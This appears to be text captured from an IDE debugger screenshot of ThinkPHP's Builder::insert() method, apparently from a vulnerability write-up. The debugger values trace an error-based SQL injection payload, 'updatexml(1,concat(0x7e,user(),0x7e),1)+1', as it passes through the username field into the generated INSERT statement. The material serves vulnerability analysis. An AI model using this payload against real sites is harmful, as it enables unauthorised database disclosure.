 Index.php × helper.php × Builder.php × Query.php × Error.php × Connection.php × index.php × Mysql.php ×
711 * 生成insert SQL
712 * @access public
713 * @param array $data 数据
714 * @param array $options 表达式
715 * @param bool $replace 是否replace
716 * @return string
717 */
718 public function insert(array $data, $options = [], $replace = false) $data: {`username` => "updatexml(1,concat(0x7e,user(),0x7e),1)+1"}[1] $option
719 {
720 // 分析并处理数据
721 $data = $this->parseData($data, $options);
722 if (empty($data)) {
723 return 0;
724 }
725 $fields = array_keys($data); $fields: {"`username`"}[1]
726 $values = array_values($data); $data: {`username` => "updatexml(1,concat(0x7e,user(),0x7e),1)+1"}[1] $values: {"updatexml(1,concat(0x7e,user()
727
728 $sql = str_replace( $sql: "INSERT INTO `user` (`username`) VALUES (updatexml(1,concat(0x7e,user(),0x7e),1)+1) "
729 ['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
730 [
731 $replace ? 'REPLACE' : 'INSERT', $replace: false
732 $this->parseTable($options['table'], $options),
733 implode( glue: ' , ', $fields), $fields: {"`username`"}[1]
734 implode( glue: ' , ', $values), $values: {"updatexml(1,concat(0x7e,user(),0x7e),1)+1"}[1]
735 $this->parseComment($options['comment']), $options: {multi => [1], where => [1], table => "user", field => "*", data => [0], strict =>
736 ], $this->insertSql); insertSql: "%INSERT% INTO %TABLE% (%FIELD%) VALUES (%DATA%) %COMMENT%"
737
738 return $sql;
739 }
740
741 /**
742 * 生成insertall SQL
\think\db › Builder › insert()